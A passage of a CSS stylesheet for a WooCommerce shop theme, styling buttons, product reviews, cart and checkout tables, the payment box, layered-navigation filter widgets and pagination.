	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1)
}
a.button.loading, button.button.loading, input.button.loading, #review_form #submit.loading {
	color: #999;
	border-color: #ccc
}
a.button.loading:before, button.button.loading:before, input.button.loading:before, #review_form #submit.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: url(images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65)
}
/*a.button.added:before, button.button.added:before, input.button.added:before, #review_form #submit.added:before {
	content: "";
	position: absolute;
	height: 16px;
	width: 16px;
	top: .35em;
	right: -26px;
	text-indent: 0;
	background: url(images/success.png) no-repeat
}*/
a.button:hover, button.button:hover, input.button:hover, #review_form #submit:hover {
	background: #fafafa;
	background: -webkit-gradient(linear,left top,left bottom,from(#fafafa), to(#e6e6e6));
	background: -webkit-linear-gradient(#fafafa,#e6e6e6);
	background: -moz-linear-gradient(center top,#fafafa 0,#e6e6e6 100%);
	background: -moz-gradient(center top,#fafafa 0,#e6e6e6 100%);
	text-decoration: none
}
a.button:active, button.button:active, input.button:active, #review_form #submit:active {
	top: 1px
}
a.button.alt, button.button.alt, button.button-alt, input.button.alt, #review_form #submit.alt {
	background: #7FA92D;
	border-color: #7FA92D;
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.6)
}
a.button.alt:hover, button.button.alt:hover, button.button-alt:hover, input.button.alt:hover, #review_form #submit.alt:hover {
	background: #8ab830;
}
input.button {
	padding-top: 6px;
	padding-bottom: 7px
}
.cart .button, .cart input.button {
	float: none
}
#reviews h2 small {
	float: right;
	color: #999;
	font-size: 15px;
	line-height: 21px;
	margin: 10px 0 0 0
}
#reviews h2 small a {
	text-decoration: none;
	color: #999
}
#reviews h3 {
	margin: 0
}
#reviews #respond {
	margin: 0;
	border: 0;
	padding: 0
}
#reviews #comment {
	height: 75px
}
#reviews #comments .add_review:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments h2 {
	clear: none
}
#reviews #comments ol.commentlist {
	margin: 0;
	width: 100%;
	background: 0
}
#reviews #comments ol.commentlist:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments ol.commentlist * {
	background: 0
}
#reviews #comments ol.commentlist li {
	padding: 00;
	margin: 0 0 20px;
	border: 0;
	position: relative;
	background: 0;
	border: 0
}
#reviews #comments ol.commentlist li .meta {
	color: #999;
	font-size: .75em
}
#reviews #comments ol.commentlist li img {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	line-height: 1
}
#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 11px 11px 0
}
#reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 11px
}
#reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .86em
}
#reviews #comments ol.commentlist .star-rating, .star-rating {
	float: right;
	width: 80px;
	height: 16px;
	background: url(images/star.png) repeat-x left 0
}
#reviews #comments ol.commentlist .star-rating span, .star-rating span {
	background: url(images/star.png) repeat-x left -32px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
.hreview-aggregate .star-rating {
	margin: 10px 0 0 0
}
#review_form #respond {
	border: 1px solid #e7e7e7;
	margin: 0;
	padding: 10px 20px 20px
}
#review_form #respond:after {
	content: "";
	display: block;
	clear: both
}
#review_form #respond p {
	margin: 0 0 10px
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 16px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 16px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 32px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 48px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 64px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 80px;
	z-index: 6
}
#related-products {clear:both;}
/* = Review lightbox = */
.pp_inline #respond p.stars {
	float: none;
}
.pp_inline #respond p.comment-form-author {
	width: 40%;
	margin-right: 20px;
}
.pp_inline #respond p.comment-form-email {
	width: 40%;
	margin-right: 20px;
}
/* =Tables
-------------------------------------------------------------- */
table.shop_table {
  border: 1px solid #E7E7E7;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
table.shop_table th {
  color: #888;
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px !important;
}
table.shop_table td {
  border-top: 1px solid #E7E7E7;
  padding: 6px 12px !important;
  vertical-align: middle;
}

table.shop_table dl dt,
table.shop_table dl dd,
table.shop_table dl dt p,
table.shop_table dl dd p {
    display: inline;
}

table.shop_table dl dt:before {
    content: '';
    display: block;
}

table.shop_table .product-remove    { width:16px;  }
table.shop_table .product-thumbnail { width:38px;  }
table.shop_table .product-price     { width:100px; }
table.shop_table .product-quantity  { width:57px;  }
table.shop_table .product-subtotal  { width:100px; }

table.shop_table .product-quantity .quantity { margin-right:0 !important; }

table.shop_table td a.button {
  margin: 0 3px;
}
table.shop_table tfoot td {
  font-weight: bold;
}
/*table.my_account_orders {
  font-size: 0.85em;
}*/
table.my_account_orders th, table.my_account_orders td {
  padding: 4px 8px !important;
  vertical-align: top;
}
table.my_account_orders .button {
  white-space: nowrap;
  margin: 4px 0;
}

table.shop_table{border:1px solid #dddddd;}table.shop_table tfoot td{background:#f8f8f8;}
table.shop_table th{color:#666666;text-shadow:0 1px 0 #ffffff;background:#ffffff;background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));background:-webkit-linear-gradient(#ffffff, #f1f1f1);background:-moz-linear-gradient(center top, #ffffff 0%, #f1f1f1 100%);background:-moz-gradient(center top, #ffffff 0%, #f1f1f1 100%);}
table.shop_table th.order-status {text-align:left;}
table.shop_table tfoot th {background:#F8F8F8;border-top:1px solid #DDDDDD;}
table.shop_table .order-number {width:130px;}
table.shop_table .order-status {width:56px;}
table.shop_table .order-actions {width:56px;}
table.shop_table td{border-top:1px solid #dddddd;}
table.shop_table td.actions{background:#F6F6F6;box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-webkit-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-moz-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);}table.shop_table td.actions div.coupon{text-align:left;width:41%;}table.shop_table td.actions div.coupon label{display:none;}
table.shop_table td.actions div.coupon span.input-text{float:left;width:160px;margin-right:12px;}table.shop_table td.actions div.coupon span.input-text input{padding:0 !important;}
table.shop_table td.actions .button,table.shop_table td.actions .button-alt,table.shop_table td.actions .button.alt{font-size:12px !important;vertical-align:top !important;margin-right:0;width:auto;}
table.shop_table tbody tr {background:#fff;}
table.shop_table tbody a {
  color:#000;
}
table.shop_table tbody .product-name a:hover {
  color:#444;
}
table.shop_table td.product-thumbnail img {width:36px;}

/* =Cart Sidebar
-------------------------------------------------------------- */
ul.cart_list, ul.product_list_widget {
  list-style: none outside !important;
}
ul.cart_list li, ul.product_list_widget li {
  padding: 4px 0 !important;
  margin: 0 !important;
  overflow: hidden;
  zoom: 1;
}
ul.cart_list li a, ul.product_list_widget li a {
  display: block;
  color:#6c6c6c;
  font-weight: bold;
  line-height:20px;
}
ul.cart_list li a:hover, ul.product_list_widget li a:hover {
    color: #9A6614;
}
ul.cart_list li img, ul.product_list_widget li img {
  float: left;
  margin-right: 8px;
  margin-bottom: 0px;
  border: 1px solid #ddd;
  width: 50px;
  padding:2px;
}
ul.cart_list li a {
  color: #000 !important;
}
ul.cart_list li img {
  padding: 3px;
  width: 50px;
}
.widget_shopping_cart .total {
  border-top: 3px double #ddd;
  padding: 4px 0 0 10px;
  margin: 0 !important;
}
.widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.widget_shopping_cart .buttons {
  line-height: 2.81em;
  overflow: hidden;
  margin-top:0;
  zoom: 1;
}
/* =Cart
-------------------------------------------------------------- */
a.remove {
  display: block;
  height: 16px;
  width: 16px;
  text-indent: -9999px;
  background: url(images/remove.png) #cccccc;
}
a.remove:hover {
  background-color: #f93;
}
.cart th, .cart td {
  vertical-align: middle;
}
td.actions {
  text-align: right;
}
td.actions .coupon {
  float: left;
}
td.actions .coupon label {
  display: none;
}
td.actions .coupon .input-text {
    width: 160px !important;
    float: left;
    margin: 1px 6px 0 0 !important;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    background: #fff url("images/bg-input.png") repeat-x scroll 0 0 transparent;
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 6px;
}
td.actions .button-alt, td.actions .button.alt {
  float: right;
  margin: 0px 0 0 6px;
  padding: 8px 15px;
}
td.quantity {
  min-width: 80px;
}
.quantity input {
  margin-left: 0;
  margin-right: 0;
}
.quantity input.qty {
  border: 1px solid #ccc;
  width: 20px;
  display: inline;
  padding: 1px 5px 2px;
  line-height: 1em !important;
  vertical-align: middle;
}
.quantity input.plus, .quantity input.minus {
  background: #ccc;
  padding: 4px;
  vertical-align: middle;
  line-height: 1em !important;
  border: none;
  width: 20px;
  color: #fff !important;
  cursor: pointer;
}
.quantity input.minus {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.quantity input.plus {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.quantity input.minus:hover, .quantity input.plus:hover {
  background: #f93;
}
.quantity input.minus {
    border-radius: 0 0 4px 0;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 12px;
    height: 16px !important;
    padding: 0;
}
.quantity input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    float: left;
    padding: 7px 9px;
    width: 38px;
}
.quantity input.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 10px;
    height: 16px !important;
    padding: 0;
}
.quantity input.plus:hover,.quantity input.minus:hover{background:#fff;}
.cart input.input-text {
  margin: 0 !important;
  vertical-align: middle;
  line-height: 1em !important;
}
.col2-set {
  zoom: 1;
  width: 100%;
  margin-top: 3em;
}
#order_review_heading {
    clear:both;
}
#order_review table.shop_table td, #order_review table.shop_table th {text-align:left !important;}
#order_review table.shop_table tfoot th {text-align:right !important;}
.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.cart-collaterals {
  overflow: hidden;
  zoom: 1;
  width: 100%;
  margin-bottom:2em;
}
.cart-collaterals .related {
  width: 310px;
  float: left;
}
.cart-collaterals .cross-sells {
  float: left;
}
.cart-collaterals .shipping_calculator {
  float: left;
  max-width: 400px;
  width: 100%;
  clear: left;
  text-align: left;
  overflow: hidden;
  zoom: 1;
}
.cart-collaterals .shipping_calculator .button {
  width: 225px !important;
  float: none !important;
  display: block;
}
.cart-collaterals .shipping_calculator a {
  color:#000;
}
.cart-collaterals .shipping_calculator a:hover {
  color:#444;
}
.cart-collaterals .shipping_calculator .col2-set {
    margin-top:0;
}
.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
  width: 47%;
}
.cart-collaterals .cart_totals {
  float: right;
  max-width: 400px;
  width: 100%;
  text-align: left;
}
.cart-collaterals .cart_totals p {
  margin: 0 !important;
}
.cart-collaterals .cart_totals table {
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 6px !important;
  padding: 0;
  width: 100%;
}
.cart-collaterals .cart_totals table tr:first-child th, .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0 !important;
}
.cart-collaterals .cart_totals table td, .cart-collaterals .cart_totals table th {
  padding: 6px 12px !important;
}
.cart-collaterals .cart_totals table small {
  display: inline-block;
  color: #999;
}
.cart-collaterals .cart_totals .discount td {
  color: green;
}
.cart-collaterals .cart_totals tr td, .cart-collaterals .cart_totals tr th {
  border-top: 1px solid #E7E7E7;
  padding: 12px 15px !important;
  line-height: 1.5em;
}
.cart-collaterals .cart_totals a.button-alt, .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: 0.92em;
}
/* =Forms
-------------------------------------------------------------- */
.form-row {
  overflow: hidden;
  zoom: 1;
  padding: 3px;
  margin: 0 0 6px !important;
}
.form-row label {
  display: block;
}
.form-row label.hidden {
  visibility: hidden;
}
.form-row select {
  width: 100%;
  cursor: pointer;
  margin: 0 !important;
}
.form-row .required {
  color: #c00;
  font-weight: bold;
}
.form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.form-row label.checkbox {
  display: inline;
}
form .form-row, #content .form-row {
  /*display: block;
		padding: 1px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		width: 100%;
		border: 1px solid #ccc;
		outline: 3px solid #f5f5f5;
		background: #fff;*/

}
form .form-row-wide {
    clear: both;
}
form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea,
form .form-row select,
table.variations tr select {
  width: 100%;
  padding: 6px;
  margin: 0;
  outline: 0;
  font-size: 14px;
  line-height: 1em;
  display: inline-block;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.gecko table.variations tr select,
.chrome table.variations tr select,
.safari table.variations tr select,
.opera table.variations tr select,
#ie8 table.variations tr select,
#ie9 table.variations tr select,
.isMobile table.variations tr select {
    border: 1px solid #ccc;
}
form .form-row textarea, #content .form-row textarea {
  height: 3.5em;
  line-height: 1.5em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  -webkit-box-shadow: inset 0 0 0 3px #fff;
  -moz-box-shadow: inset 0 0 0 3px #fff;
  box-shadow: inset 0 0 0 3px #fff;
}
.form-row-first, .form-row-last {
  float: left;
  width: 47%;
  overflow: visible;
}
.form-row-last {
  float: right;
}
/* =Checkout
-------------------------------------------------------------- */
form.login {
  border: 1px solid #ccc;
  padding: 20px;
  border: 1px solid #E7E7E7;
  margin: 20px 0 20px 0px;
  text-align: left;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment {
  background: #F9F9F9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment ul.payment_methods {
  overflow: hidden;
  zoom: 1;
  text-align: left;
  padding: 1em;
  border-bottom: 1px solid #eee;
  margin: 0 !important;
  list-style: none outside;
}
#payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0 !important;
  font-weight: normal;
}
#payment ul.payment_methods li input {
  margin: 0 1em 0 0 !important;
}
#payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 0.5em;
  position: relative;
}
#payment div.form-row {
  padding: 1em;
  border-top: 1px solid #fff;
}
#payment #place_order {
  float: right;
  margin: 0;
}
#payment .terms {
  padding: 0 1em 0 !important;
  text-align: right;
}
#payment div.payment_box {
  position: relative;
  width: 96%;
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  padding: 1em 2% 0;
  margin: 1em 0 1em 0;
  font-size: 0.92em;
}
#payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
  width: 48%;
  float: left;
}
#payment div.payment_box #cc-expire-year {
  float: right;
}
#payment div.payment_box span.help {
  font-size: 11px;
  color: #999;
  line-height: 13px;
  font-weight: normal;
}
#payment div.payment_box p, #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
#payment div.payment_box:after {
  content: "";
  display: block;
  border: 8px solid #f1f1f1;
  /* arrow size / color */

  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -5px;
  left: 0;
  margin: -1em 0 0 2em;
}
div.shipping-address {
  padding: 0;
  clear: left;
}
#shiptobilling {
  float: right;
  line-height: 1.62em !important;
  margin: 0 0 0 0 !important;
  padding: 0;
}
#shiptobilling label {
  font-size: 0.9em;
}
.checkout .col-2 h3 {
  float: left;
  clear: none;
}
.checkout .col-2 .notes {
  clear: left;
}
.checkout .col-2 .form-row-first {
  clear: left;
}
#content .form-row textarea#order_comments { height: 80px; }
.checkout #billing_country_field, .shipping_address #shipping_country_field { overflow: visible; }
.checkout #billing_state_field, .shipping_address #billing_state_field { overflow: visible; }
.woocommerce-checkout .form-row .chzn-container { width: 162px !important; }
.woocommerce-checkout .form-row .chosen-container ul { margin-left: 0 !important; }
/* =Order Page
-------------------------------------------------------------- */
.order_details {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1.5em;
  list-style: none !important;
}
.order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  border-right: 1px dashed #ccc;
  padding-right: 2em;
}
.order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
  color: #333;
}
.order_details li.method {
  border: none;
}
/* =Account
-------------------------------------------------------------- */
.addresses .title {
  overflow: hidden;
  zoom: 1;
}
.addresses .title h3 {
  float: left;
}
.addresses .title .edit {
  float: right;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_price_filter .price_slider_amount button {
	height: auto;
	border: 0px;
}
.widget_price_filter .price_slider_amount .button {
	display: block;
    margin-bottom: 10px;
    width: 100%;
    margin-top:10px;
}
.widget_price_filter .price_slider_amount .price_label {
    text-align: center;
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 0.9em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	border: 1px solid #6D6D6D;
	cursor: pointer;
	background: #d4d4d4;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2), to(#96588a));
	background: -webkit-linear-gradient(#ad74a2,#96588a);
	background: -moz-linear-gradient(center top,#ad74a2 0%,#96588a 100%);
	background: -moz-gradient(center top,#ad74a2 0%,#96588a 100%);
	*/
	outline: none;
	top: -.3em;
	/*
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65)
	*/
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	/*
	background: #ad74a2 url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAADCAYAAABS3WWCAAAAFUlEQVQIHWP4//9/PRMDA8NzEPEMADLLBU76a5idAAAAAElFTkSuQmCC) top repeat-x;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	*/
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #efefef;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #868686;
	border:0px;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e), to(#6a6a6a));
	background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
	background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
	background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)
	*/
}
.widget_price_filter .ui-slider-horizontal {
	height: .5em
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.widget_layered_nav ul {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  list-style: none outside !important;
}
.widget_layered_nav ul li {
  overflow: hidden;
  zoom: 1;
  padding: 0 0 1px;
}
.widget_layered_nav ul li a, .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.widget_layered_nav ul li.chosen a {
  padding: 0 6px 0 18px;
  border: 1px solid #3399cc;
  background: #3399cc url(images/cross_white.png) no-repeat 6px center;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
  color: #999;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_featured_products ul.product_list_widget li { font-weight:bold; }
.widget_featured_products ul.product_list_widget li a {
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
}
.widget_featured_products ul.product_list_widget li del {
  font-size: 10px;
  line-height: 10px;
  font-weight: normal;
  margin: -2px 0 0 0;
  color: #888;
}
.widget_featured_products ul.product_list_widget li ins {
  text-decoration:none;
}

/* =Categories Widgets
-------------------------------------------------------------- */
#sidebar .widget_product_categories ul li.cat-item, #sidebar .woocommerce_product_categories ul li.cat-item { background:url('../images/icons/folder.png') 0 5px no-repeat; padding-left:20px; }
#sidebar .widget_product_categories ul.children ul.children li, .woocommerce_product_categories ul.children ul.children li { padding-left: 15px !important; }
#sidebar .widget_product_categories ul li ul li, #sidebar .woocommerce_product_categories ul li ul li { background:none !important; padding-left:0 !important; }
#sidebar .widget_product_categories ul li ul li a, #sidebar .woocommerce_product_categories ul li ul li a { color:#888; }
#sidebar .widget_product_categories ul li ul li a:hover, #sidebar .woocommerce_product_categories ul li ul li a:hover { color:#000; }

/* =Variations
-------------------------------------------------------------- */
.variations_form {padding-bottom:10px; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF;}
.variations_form .single_variation_wrap {overflow:hidden;margin-top:10px;}
.variations_form .variations_button {float:right;}
.variations_form table.variations {border:0;margin-bottom:1px;}
.variations_form table.variations tr {background:none;padding:5px 0;}
.variations_form table.variations tr label {display:block;width:60px;text-align:left;font-size:1.1em;line-height:26px;}
.variations_form table.variations tr select {padding:3px;color:#343434;font-size:1em;font-family: 'Droid Sans', Verdana, Arial, sans-serif;}
.variations_form .single_variation {float:left;}
.variations_form .price {
    color: #444444;
    display: block;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 2em;
    line-height: 33px;
    padding-left: 24px;
    background: url('../images/price.png') no-repeat left center;
}
.variations_form .out-of-stock {margin: 0.8em 20px 0.8em 0;clear:both!important;}
.variations_form .variations div { margin-bottom:10px; }
.variations_form .select_label { display:block; width:50px; float:left; }

.variations td {vertical-align: top;}

/* =Widget login
-------------------------------------------------------------- */
.widget_login input.input-text {border:1px solid #B2B0B0;padding:5px;}

.term-description {clear:both}

/* === PAGINATION WOOCOMMERCE === */
.woocommerce-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.woocommerce-pagination a, .woocommerce-pagination span { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('../images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; border-radius: 3px; }
.woocommerce-pagination span { background-position:0 -18px; color:#3e3c3c; }
.woocommerce-pagination a:hover { background-position:0 -36px; color:#3e3c3c; text-decoration:none; }



/* AJAX Layered Nav */
.yith-wcan-loading { width:100% }
.woocommerce.archive #sidebar .widget.widget_price_filter h3 { margin-bottom:10px; }
#sidebar .widget.widget_layered_nav h3 { margin-bottom:7px; }
#sidebar .widget.widget_layered_nav nav ul { margin-top:-5px; }
#sidebar .widget.widget_layered_nav nav ul.colors, #sidebar .widget.widget_layered_nav nav ul.sizes { margin-top:0; }
.widget.widget_price_filter form { margin-bottom:0; }
.widget.widget_layered_nav li { border-bottom:1px solid #eae9e9; padding:6px 0; }
.widget.widget_layered_nav li a { color:#4f4d4d; font-size:12px; }
.widget.widget_layered_nav li a:hover { color:#aa7309; }
.widget.widget_layered_nav li small.count { float:right; color:#a6a6a6; padding:0 5px; border:1px solid #d9d3d3; }
/* colors */
.widget.widget_layered_nav .colors li, .widget.widget_layered_nav .sizes li { float:left; padding:0; border:0; }
.widget.widget_layered_nav .colors li a { padding:2px !important; background:#e3e0e0 !important; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; }
.widget.widget_layered_nav .colors li a:hover, .widget.widget_layered_nav .colors li.filter-selected a { background:#aaa !important; }
.widget.widget_layered_nav .colors li.filter-selected a:after, .widget.widget_layered_nav .colors li.filter-selected a:before,
.widget.widget_layered_nav .sizes li.filter-selected a:after, .widget.widget_layered_nav .sizes li.filter-selected a:before { content:""; }
.widget.widget_layered_nav .colors li .box { padding:0; margin:0; width:26px; height:26px; border:0; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; }

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li {
    border-bottom: none;
}
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span {
    border: 2px solid #E3E0E0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    height: 26px;
    margin: 5px 6px 5px 0;
    padding: 0px;
    width: 26px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen span {
    border: 2px solid #AAAAAA;
    background-image: none;

